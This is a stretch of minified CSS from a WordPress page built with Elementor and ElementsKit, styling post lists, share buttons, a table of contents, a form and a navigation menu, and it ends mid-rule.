.elementor-post__thumbnail__link{position:relative;display:block;width:100%}.elementor-posts .elementor-post{flex-direction:column;transition-property:background,border,box-shadow;transition-duration:.25s}.elementor-posts .elementor-post__title{font-size:18px;margin:0}.elementor-posts .elementor-post__text{display:var(--item-display,block);flex-direction:column;flex-grow:1}.elementor-posts .elementor-post__meta-data{line-height:1.3em;font-size:12px;margin-bottom:13px;color:#adadad}.elementor-posts .elementor-post__thumbnail,.elementskit-dropdown li,.elementskit-navbar-nav-default .elementskit-dropdown-has>a,.elementskit-navbar-nav-default .elementskit-navbar-nav>li{position:relative}.elementor-posts--skin-classic .elementor-post{overflow:hidden}.elementor-posts--align-left .elementor-post{text-align:left}.elementor-posts--thumbnail-left .elementor-post{flex-direction:row}.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{flex-shrink:0;width:25%;order:0;margin-right:20px}.elementor-posts .elementor-post{display:flex}.e-form__buttons{flex-wrap:wrap;display:flex}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-framed .elementor-share-btn{color:var(--e-share-buttons-primary-color,#ea4335);border-color:var(--e-share-buttons-primary-color,#ea4335)}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-framed .elementor-share-btn__icon{color:var(--e-share-buttons-primary-color,#ea4335)}.elementor-share-buttons--skin-framed .elementor-share-btn__icon{margin-inline-start:-.2em}.elementor-share-buttons--skin-framed .elementor-share-btn{border-style:solid}.elementor-share-buttons--view-icon .elementor-share-btn{justify-content:center}.elementor-share-buttons--view-icon .elementor-share-btn__icon{flex-grow:1;justify-content:center}.elementor-share-buttons--shape-circle .elementor-share-btn{border-radius:99.9em}.elementor-share-btn,.elementor-share-btn__icon{transition-duration:.2s;display:flex;align-items:center}.elementor-share-btn{overflow:hidden;font-size:10px;justify-content:flex-start;transition-property:filter,background-color,border-color;height:4.5em;cursor:pointer}.elementor-share-btn__icon{transition-property:color,background-color;align-self:stretch;justify-content:center;width:4.5em;position:relative}.elementor-share-btn__icon i{font-size:var(--e-share-buttons-icon-size,1.7em)}.elementor-widget-share-buttons{text-align:var(--alignment,inherit);-moz-text-align-last:var(--alignment,inherit);text-align-last:var(--alignment,inherit)}.elementor-widget-share-buttons.elementor-grid-0 .elementor-widget-container{font-size:0}.elementor-widget-table-of-contents .elementor-toc__header-title{color:var(--header-color)}.elementor-widget-table-of-contents:not(.elementor-toc--collapsed) .elementor-toc__toggle-button--expand{display:none}.elementor-widget-table-of-contents .elementor-widget-container{min-height:var(--box-min-height);border:var(--box-border-width,1px) solid var(--box-border-color,#9da5ae);border-radius:var(--box-border-radius,3px);background-color:var(--box-background-color);transition:min-height .4s;overflow:hidden}.elementor-toc__header{display:flex;align-items:center;justify-content:space-between;padding:var(--box-padding,20px);background-color:var(--header-background-color);border-bottom:var(--separator-width,1px) solid var(--box-border-color,#9da5ae)}.elementor-toc__header-title{font-size:18px;margin:0;color:var(--header-color);flex-grow:1}.elementor-toc__toggle-button{cursor:pointer;display:inline-flex}.elementor-toc__toggle-button i{color:var(--toggle-button-color)}.elementor-toc__spinner-container{text-align:center}.elementor-toc__spinner{font-size:2em}.elementor-toc__body{padding:var(--box-padding,20px);max-height:var(--toc-body-max-height);overflow-y:auto}.elementor-toc__body::-webkit-scrollbar{width:7px}.elementor-toc__body::-webkit-scrollbar-thumb{background-color:#babfc5;border-radius:10px}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}.elementor-3502 .elementor-element.elementor-element-1c9a1b2.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-3502 .elementor-element.elementor-element-1c9a1b2>.elementor-element-populated{border-radius:0 0 0 7px;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0}.elementor-3502 .elementor-element.elementor-element-29d10e4{--spacer-size:300px}.elementor-3502 .elementor-element.elementor-element-cb38b5e .elementor-button{font-family:"Roboto",Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.5em;fill:var(--e-global-color-accent);color:var(--e-global-color-accent);background-color:#55cd5e;border-style:solid;border-width:0;border-radius:3px 3px 3px 3px;padding:3px 10px}.elementor-3502 .elementor-element.elementor-element-cb38b5e>.elementor-widget-container{margin:0 30px 0 0}.elementor-3502 .elementor-element.elementor-element-fe71b57:not(.elementor-motion-effects-element-type-background){background-color:#ffffff82}.elementor-3502 .elementor-element.elementor-element-fe71b57{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-3502 .elementor-element.elementor-element-9d9cae5 .elementor-heading-title{color:var(--e-global-color-01a9169);font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;text-shadow:0 0 6px rgb(0 0 0/.45)}.elementor-3502 .elementor-element.elementor-element-9d9cae5>.elementor-widget-container{margin:0 10px}.elementor-3502 .elementor-element.elementor-element-e1a18b9:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#e4edf6}.elementor-3502 .elementor-element.elementor-element-e1a18b9>.elementor-element-populated{border-radius:0 0 7px 0;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:30px}.elementor-3502 .elementor-element.elementor-element-9feb490>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3502 .elementor-element.elementor-element-adec60c.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-3502 .elementor-element.elementor-element-adec60c>.elementor-element-populated{padding:0}.elementor-3502 .elementor-element.elementor-element-ce938cf{text-align:left}.elementor-3502 .elementor-element.elementor-element-ce938cf img{width:100px;max-width:100px;height:100px;border-style:solid;border-width:3px;border-color:#ffffffad;border-radius:100px 100px 100px 100px}.elementor-3502 .elementor-element.elementor-element-ce938cf>.elementor-widget-container{margin:0 0 0-80px}.elementor-3502 .elementor-element.elementor-element-4dd7956{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;font-style:italic}.elementor-3502 .elementor-element.elementor-element-4dd7956>.elementor-widget-container{margin:-15px 0 0}.elementor-3502 .elementor-element.elementor-element-5f99593 .elementor-heading-title{color:var(--e-global-color-secondary);font-family:"Roboto",Sans-serif;font-size:20px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-5f99593>.elementor-widget-container{margin:-25px 0 0}.elementor-3502 .elementor-element.elementor-element-aac2777{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:14px;font-weight:500}.elementor-3502 .elementor-element.elementor-element-aac2777>.elementor-widget-container{margin:-20px 0 0}.elementor-3502 .elementor-element.elementor-element-82e9f0f{margin-top:40px;margin-bottom:0}.elementor-3502 .elementor-element.elementor-element-55fe9cc{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:5px;--grid-bottom-margin:5px;--e-share-buttons-primary-color:var( --e-global-color-text );z-index:0}.elementor-3502 .elementor-element.elementor-element-55fe9cc .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em}.elementor-3502 .elementor-element.elementor-element-55fe9cc .elementor-share-btn{border-width:0}.elementor-3502 .elementor-element.elementor-element-18810c2 .elementor-share-btn:hover,.elementor-3502 .elementor-element.elementor-element-55fe9cc .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-primary )}.elementor-3502 .elementor-element.elementor-element-46e6329 .elementor-heading-title{color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-size:26px;font-weight:500;line-height:1.4em}.elementor-3502 .elementor-element.elementor-element-1461dcd .elementor-icon-list-icon i{color:var(--e-global-color-secondary);font-size:14px}.elementor-3502 .elementor-element.elementor-element-1461dcd .elementor-icon-list-icon{width:14px}.elementor-3502 .elementor-element.elementor-element-1461dcd .elementor-icon-list-text,.elementor-3502 .elementor-element.elementor-element-4c23624 span.post-navigation__next--label,.elementor-3502 .elementor-element.elementor-element-4c23624 span.post-navigation__prev--label{color:var(--e-global-color-secondary)}.elementor-3502 .elementor-element.elementor-element-1461dcd .elementor-icon-list-item{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-1461dcd>.elementor-widget-container{margin:10px 0 0}.elementor-3502 .elementor-element.elementor-element-9810683{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;line-height:1.8em}.elementor-3502 .elementor-element.elementor-element-9810683>.elementor-widget-container{border-radius:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-18810c2{--alignment:center;--grid-side-margin:30px;--grid-column-gap:30px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:var( --e-global-color-text )}.elementor-3502 .elementor-element.elementor-element-18810c2 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em}.elementor-3502 .elementor-element.elementor-element-18810c2 .elementor-share-btn{border-width:0}.elementor-3502 .elementor-element.elementor-element-4c23624 span.post-navigation__next--label,.elementor-3502 .elementor-element.elementor-element-4c23624 span.post-navigation__prev--label{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-4c23624 span.post-navigation__next--title,.elementor-3502 .elementor-element.elementor-element-4c23624 span.post-navigation__prev--title{color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-size:15px;font-weight:500}.elementor-3502 .elementor-element.elementor-element-4c23624 .post-navigation__arrow-wrapper{color:var(--e-global-color-text)}.elementor-3502 .elementor-element.elementor-element-4c23624 .elementor-post-navigation__separator{background-color:var(--e-global-color-text);width:1px}.elementor-3502 .elementor-element.elementor-element-4c23624 .elementor-post-navigation{color:var(--e-global-color-text);border-top-width:1px;border-bottom-width:1px;padding:30px 0}.elementor-3502 .elementor-element.elementor-element-4c23624 .elementor-post-navigation__next.elementor-post-navigation__link,.elementor-3502 .elementor-element.elementor-element-4c23624 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (1px/2))}.elementor-3502 .elementor-element.elementor-element-41bde70{margin-top:0;margin-bottom:40px}.elementor-3502 .elementor-element.elementor-element-b6f8083:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#e4edf6}.elementor-3502 .elementor-element.elementor-element-b6f8083>.elementor-element-populated{border-radius:7px 7px 7px 7px;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:80px}.elementor-3502 .elementor-element.elementor-element-4ff71fc,.elementor-3502 .elementor-element.elementor-element-f570f45 .elementor-heading-title{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:20px;font-weight:500}.elementor-3502 .elementor-element.elementor-element-4ff71fc{font-size:15px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-b109200 .elementor-field-group{padding-right:calc(0px/2);padding-left:calc(0px/2);margin-bottom:10px}.elementor-3502 .elementor-element.elementor-element-b109200 .elementor-form-fields-wrapper{margin-left:calc(0px/2);margin-right:calc(0px/2);margin-bottom:-10px}.elementor-3502 .elementor-element.elementor-element-b109200 .elementor-field-group .elementor-field{color:var(--e-global-color-secondary);font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-b109200 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff;border-color:var(--e-global-color-text);border-width:0;border-radius:7px 7px 7px 7px}.elementor-3502 .elementor-element.elementor-element-b109200 .elementor-button[type=submit],.elementor-3502 .elementor-element.elementor-element-b109200 .elementor-button[type=submit]:hover{color:#fff}.elementor-3502 .elementor-element.elementor-element-b109200 .elementor-button{border-radius:7px 7px 7px 7px}.elementor-3502 .elementor-element.elementor-element-b109200{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-3502 .elementor-element.elementor-element-96ff3da{--box-background-color:var( --e-global-color-01a9169 );--box-border-color:var( --e-global-color-text );--box-border-radius:7px;box-shadow:0 0 10px 0 rgb(0 0 0/.1);--header-background-color:var( --e-global-color-secondary );--header-color:var( --e-global-color-01a9169 );--toggle-button-color:var( --e-global-color-01a9169 );--toc-body-max-height:250px;--item-text-color:var( --e-global-color-text );--item-text-hover-decoration:underline;--marker-color:var( --e-global-color-text );--marker-size:7px;z-index:2}.elementor-3502 .elementor-element.elementor-element-96ff3da .elementor-toc__header-title{text-align:start}.elementor-3502 .elementor-element.elementor-element-96ff3da .elementor-toc__header,.elementor-3502 .elementor-element.elementor-element-96ff3da .elementor-toc__header-title{font-family:"Roboto",Sans-serif;font-size:20px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-96ff3da .elementor-toc__header{flex-direction:row}.elementor-3502 .elementor-element.elementor-element-96ff3da>.elementor-widget-container{margin:-275px 0 0}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-wrapper{text-align:left}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text)}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title a{font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(.54*100%)}.elementor-3502 .elementor-element.elementor-element-d8ba3f9:after{content:"0.54"}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__thumbnail__link{width:40%}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__meta-data span+span:before{content:"|"}.elementor-3502 .elementor-element.elementor-element-d8ba3f9{--grid-column-gap:10px;--grid-row-gap:20px}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__thumbnail{border-radius:7px 7px 7px 7px}.elementor-3502 .elementor-element.elementor-element-d8ba3f9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__title,.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__title a{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:15px;font-weight:500}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__meta-data{color:#a6a6a6;font-family:"Roboto",Sans-serif;font-size:13px;font-weight:300;margin-bottom:0}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__meta-data span:before{color:#a6a6a6}.elementor-3502 .elementor-element.elementor-element-d8ba3f9>.elementor-widget-container{margin:20px 0 0}.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-wrapper{text-align:left}.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text)}.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-title a{font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-3502 .elementor-element.elementor-element-d9c9044>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-3502 .elementor-element.elementor-element-50dff93>.elementor-widget-container{margin:10px 0 0;padding:2px 6px 6px;background-color:var(--e-global-color-63435dd);border-radius:10px 10px 10px 10px}body.elementor-page-3502:not(.elementor-motion-effects-element-type-background){background-color:#f5f5f5}@media (max-width:1024px){.elementor-3502 .elementor-element.elementor-element-ce938cf{text-align:left}.elementor-3502 .elementor-element.elementor-element-ce938cf img{width:100px;height:100px}.elementor-3502 .elementor-element.elementor-element-ce938cf>.elementor-widget-container{margin:0}.elementor-3502 .elementor-element.elementor-element-55fe9cc{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:5px;--grid-bottom-margin:5px}.elementor-3502 .elementor-element.elementor-element-18810c2{--grid-side-margin:30px;--grid-column-gap:30px;--grid-row-gap:0px;--grid-bottom-margin:0px}.elementor-3502 .elementor-element.elementor-element-b6f8083>.elementor-element-populated{padding:30px}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title a{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-title a{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}}@media (min-width:768px){.elementor-3502 .elementor-element.elementor-element-1c9a1b2{width:70%}.elementor-3502 .elementor-element.elementor-element-e1a18b9{width:29.333%}.elementor-3502 .elementor-element.elementor-element-adec60c{width:5.041%}.elementor-3502 .elementor-element.elementor-element-8f29c37{width:94.959%}.elementor-3502 .elementor-element.elementor-element-e317676{width:5%}.elementor-3502 .elementor-element.elementor-element-299ade6{width:65%}.elementor-3502 .elementor-element.elementor-element-d4a8c03{width:29.666%}}@media (max-width:1024px) and (min-width:768px){.elementor-3502 .elementor-element.elementor-element-1c9a1b2,.elementor-3502 .elementor-element.elementor-element-e1a18b9{width:100%}.elementor-3502 .elementor-element.elementor-element-adec60c{width:15%}.elementor-3502 .elementor-element.elementor-element-8f29c37{width:85%}}@media (max-width:767px){.elementor-3502 .elementor-element.elementor-element-1c9a1b2>.elementor-element-populated,.elementor-3502 .elementor-element.elementor-element-e1a18b9>.elementor-element-populated{border-radius:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-e1a18b9>.elementor-element-populated{padding:10px}.elementor-3502 .elementor-element.elementor-element-9feb490{margin-top:-50px;margin-bottom:0}.elementor-3502 .elementor-element.elementor-element-ce938cf img{width:100px;height:100px}.elementor-3502 .elementor-element.elementor-element-4dd7956>.elementor-widget-container{margin:0}.elementor-3502 .elementor-element.elementor-element-55fe9cc{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:5px;--grid-bottom-margin:5px}.elementor-3502 .elementor-element.elementor-element-18810c2{--grid-side-margin:30px;--grid-column-gap:30px;--grid-row-gap:0px;--grid-bottom-margin:0px}.elementor-3502 .elementor-element.elementor-element-b6f8083>.elementor-element-populated{padding:30px}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title a{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-3502 .elementor-element.elementor-element-d9c9044,.elementor-3502 .elementor-element.elementor-element-ecc4135{width:100%;max-width:100%}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(.54*100%)}.elementor-3502 .elementor-element.elementor-element-d8ba3f9:after{content:"0.54"}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__thumbnail__link{width:40%}.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-title a{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-d9c9044 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}}.shortcode-author-avatars div.author-list .user .avatar img{border-radius:200px;margin-left:auto;margin-right:auto}.author-list{display:grid;grid-template-columns:auto auto;text-align:center}.shortcode-author-avatars div.author-list .user .name{font-family:"Roboto";font-weight:500;color:#7a7a7a}.shortcode-author-avatars div.author-list .user{display:grid;padding-top:15px!important;padding-bottom:15px!important}.user:hover{background-color:#fff;border-radius:7px;box-shadow:0 1px 3px rgb(0 0 0/.12),0 1px 2px rgb(0 0 0/.24);transition:all .3s}.ekit-wid-con button:focus,:focus{outline:0}button::-moz-focus-inner{padding:0;border:0}.elementskit-menu-container{z-index:10000}.elementskit-navbar-nav-default .elementskit-navbar-nav{padding-left:0;margin-bottom:0;list-style:none;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;-webkit-transition:all .4s ease;transition:all .4s ease;text-transform:none;font-weight:500;letter-spacing:normal}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{text-decoration:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>li.elementskit-megamenu-has{position:static}.elementskit-navbar-nav-default .elementskit-dropdown{border-top:1px solid #dadada;border-left:1px solid #dadada;border-bottom:1px solid #dadada;border-right:1px solid #dadada;background-color:#f4f4f4;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;padding-left:0;list-style:none;opacity:0;visibility:hidden;-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{display:block;padding:15px 10px;color:#000;font-weight:400;font-size:14px;-webkit-transition:all .3s;transition:all .3s}.elementskit-navbar-nav-default .elementskit-submenu-panel>li:hover>a,.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a:hover{color:#0d3a4f;background-color:rgb(255 255 255/.5)}.elementskit-navbar-nav-default .elementskit-megamenu-panel{width:100%}.elementskit-menu-close,.elementskit-menu-hamburger,.elementskit-navbar-nav-default .elementskit-nav-identity-panel,.elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-megamenu-has .elementskit-dropdown{display:none}.elementskit-navbar-nav-default .elementskit-menu-close{border:1px solid rgb(0 0 0/.5);color:rgb(51 51 51/.5);float:right;margin:20px}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:6px;display:block;float:right;cursor:pointer;position:relative;font-size:11px}@media (max-width:1024px){.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{padding:4px 15px}}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{font-weight:900;font-style:normal}.elementskit-navbar-nav-default.elementskit-menu-container{background:#fff0;background:-webkit-gradient(linear,left bottom,left top,from(#fff0),to(#fff0));background:linear-gradient(0deg,#fff0 0,#fff0 100%);border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;position:relative;height:100px;z-index:90000}.elementskit-navbar-nav-default .elementskit-dropdown{min-width:250px;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{font-size:15px;color:#000;padding-left:15px;padding-right:15px}.elementskit-navbar-nav-default .elementskit-navbar-nav.elementskit-menu-po-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1025px){.elementskit-navbar-nav-default .elementskit-dropdown,.elementskit-navbar-nav-default .elementskit-megamenu-panel{-webkit-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;position:absolute;left:0;top:100%;z-index:999}.elementskit-navbar-nav-default .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgb(45 45 45/.2);box-shadow:0 10px 30px 0 rgb(45 45 45/.2);max-height:none}.elementskit-navbar-nav-default .elementskit-megamenu-panel{opacity:0;visibility:hidden;-webkit-transition:all .4s ease;transition:all .4s ease;margin-left:0;display:block}.elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-megamenu-has:hover>.elementskit-megamenu-panel{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}}@media (max-width:1024px){.ekit_menu_responsive_tablet>.elementskit-navbar-nav-default{background-color:#f7f7f7}.elementskit-navbar-nav-default.elementskit-menu-offcanvas-elements{width:100%;position:fixed;top:0;left:-100vw;height:100%;-webkit-box-shadow:0 10px 30px 0#fff0;box-shadow:0 10px 30px 